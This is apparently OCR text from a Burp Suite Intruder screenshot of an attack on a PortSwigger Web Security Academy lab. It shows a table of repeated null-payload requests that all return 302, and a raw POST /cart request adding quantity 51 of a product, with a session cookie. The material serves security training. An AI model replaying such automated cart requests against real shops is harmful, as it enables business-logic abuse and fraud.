 6. Intruder attack of https://0abb003304aa9dd686887a2a007b0031.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
0 302 100
1 null 302 100
2 null 302 100
3 null 302 100
4 null 302 100
5 null 302 100
6 null 302 100
7 null 302 100
8 null 302 100
9 null 302 100
10 null 302 100
Request Response
Pretty Raw Hex
\n
1 POST /cart HTTP/2
2 Host: 0abb003304aa9dd686887a2a007b0031.web-security-academy.net
3 Cookie: session=6p7i39WZ60ISSr0n0ot6tq4JoVX9NLLM
4 Content-Length: 37
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0abb003304aa9dd686887a2a007b0031.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0abb003304aa9dd686887a2a007b0031.web-security-academy.net/product?productId=1
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 productId=1&redir=PRODUCT&quantity=51
Search... 0 matches
1399